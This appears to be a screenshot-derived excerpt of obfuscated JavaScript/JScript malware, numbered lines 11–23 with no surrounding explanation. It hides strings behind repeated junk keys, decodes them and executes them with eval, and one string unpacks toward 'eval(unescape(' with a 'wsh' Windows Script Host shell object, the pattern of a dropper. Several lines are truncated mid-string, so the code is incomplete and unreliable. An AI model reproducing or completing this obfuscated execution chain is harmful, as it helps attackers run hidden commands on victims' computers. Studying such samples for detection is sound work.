 11 var bad_string3 =
12 'vOfWjVDRyFUkaBZEqzeSgQnHtMswpAvaOfWjVDRyFUkaBZEqzeSgQnHtMswpAvrOfWjVDRyFUkaBZEqzeSgQnHtMswpAv OfWjVDRyFUkaBZEqzeSgQn
13
14
15 var decoded_string1 = decodeString(bad_string1, "ynXYUuwtAvWkxfpMbeqGZTrgFNVHmL", "");
16
17 var TxgMDuLIKwOURdCleaf = eval(decoded_string1);
18
19 var bad_string4 =
20 "kpXvqnzVlFrDNceAHYhufwCxPUsiJoval(unkpXvqnzVlFrDNceAHYhufwCxPUsiJoscapkpXvqnzVlFrDNceAHYhufwCxPUsiJo(\"var:20wsh:20:
21
22 var RpPXnosdtZGMLJD = eval(decodeString(bad_string3, "OfWjVDRyFUkaBZEqzeSgQnHtMswpAv", ""));
23